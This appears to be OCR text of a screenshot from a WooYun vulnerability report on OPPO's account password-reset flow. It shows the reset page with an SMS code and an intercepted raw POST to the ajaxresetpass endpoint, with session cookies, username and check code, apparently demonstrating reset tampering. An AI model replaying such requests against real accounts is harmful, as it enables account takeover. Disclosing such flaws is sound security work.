 oppo
重设您的帐户密码
设置您的新密码
取密验证短信已发送至您提供的13 号码，请查收您的短信收件
短信验证码 5665
新密码 ••••••••
重复一下 ••••••••
数据处理中...
确定
重新发送
Internet
Forward Drop Intercept i... Action Comment this item ?
Raw Params Headers Hex
POST /sysadmin/htm/?q=user/ajaxresetpass HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer:
http://account.oppo.com/sysadmin/htm/?q=user/getbackpass&back=http://store.opp
oshop.com.cn/user/address#
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0;
GTB7.4; .NET CLR 2.0.50727)
Host: account.oppo.com
Content-Length: 91
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: __utmc=171233918; login=1; PHPSESSID=bu3tnifcak6a5suldvhktuvp87;
__utma=171233918.1958437211.1363250959.1364008284.1364021253.6;
__utmz=171233918.1363351647.3.3.utmcsr=account.oppo.com|utmccn=(referral)|utmc
md=referral|utmcct=/sysadmin/htm/index.php;
OPPO_UNIVERSAL=68a3e669fef5f9e25d60bfb280887d11;
__utmb=171233918.21.10.1364021253; ga_uid=1; ga_level=10;
__utma=140756514.2121045309.1363250923.1364008288.1364021252.5;
__utmz=140756514.1364008288.4.4.utmcsr=oppo.com|utmccn=(referral)|utmcmd=refer
ral|utmcct=/; __utmb=140756514.20.10.1364021252; __utmc=140756514
userPass=1 &userPass2=1 &username=oppo&type=1&checkcode=5665&mobil
e=13
默认情况下将不成功
www.wooyun.org